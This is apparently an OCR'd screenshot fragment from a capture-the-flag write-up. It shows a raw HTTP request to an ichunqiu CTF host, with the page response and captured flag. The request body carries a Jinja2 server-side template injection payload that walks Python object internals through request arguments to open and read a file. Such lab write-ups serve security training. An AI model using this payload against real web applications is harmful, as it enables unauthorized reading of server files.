 http://d08b58469e784ebe8a927e591077b7cdbf5dc625d9f848bb.game.ichunqiu.com
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/68.0.3440.106 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8
Referer:
http://d08b58469e784ebe8a927e591077b7cdbf5dc625d9f848bb.game.ichunqiu.com/
bbs
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie:
Connection: close
text={% print
()[request.args.a][request.args.b][request.args.c]()[request.args.d](40)(r
equest.args.e).read() %}
? < + > Type a search term 0 matches
Done
<li role="presentation"><a
href="/index">用户中心</a></li>
<li role="presentation"><a
href="/bbs">留言</a></li>
<li role="presentation"><a
href="/logout">注销</a></li>
</ul>
</nav>
<h3 class="text-muted">CTF</h3>
</div>
<div class="jumbotron">
<p4>flag{d22b04db-c0f0-4435-a074-0eae95f7b3ce}
</p4>
</div>
</div>
</div> <!-- /container -->
</body>
</html>
? < + > Type a search term 0 matches
1,286 bytes | 33 millis